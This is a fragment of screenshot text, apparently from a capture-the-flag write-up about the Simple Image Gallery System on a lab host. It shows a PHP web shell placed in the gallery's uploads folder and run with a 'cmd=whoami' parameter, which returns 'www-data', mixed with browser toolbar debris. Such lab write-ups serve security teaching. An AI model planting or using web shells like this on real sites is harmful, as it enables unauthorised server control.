 Simple Image Gallery Sys
gallery.thm/gallery/uploads/
gallery.thm/gallery/uploads/1644638760_TagoimdyjzsqmejuxdvLetta.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
Right Ctrl